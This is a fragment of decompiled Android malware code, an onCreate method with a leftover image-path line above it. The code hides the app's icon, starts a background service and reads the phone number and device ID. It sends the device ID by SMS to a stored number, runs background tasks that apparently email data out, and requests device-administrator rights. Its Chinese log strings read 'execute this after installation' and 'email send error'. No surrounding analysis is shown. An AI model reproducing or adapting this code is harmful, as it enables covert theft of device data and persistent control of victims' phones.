 public void onCreate(Bundle p0){
Integer[] integerArray;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.log("安装后执行这个");
this.startService(new Intent(this, MyService.class));
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
String h = b.h;
String sDeviceId = a.getDeviceId(this, "");
try{
a.sendSms(h, sDeviceId);
integerArray = new Integer[0];
new m("", this).execute(integerArray);
}catch(java.lang.Exception e0){
a.log("邮件发送错误");
}
try{
integerArray = new Integer[0];
new e("", this).execute(integerArray);
}catch(java.lang.Exception e0){
a.log("邮件发送错误");
}
this.startAdminActivity();
return;
}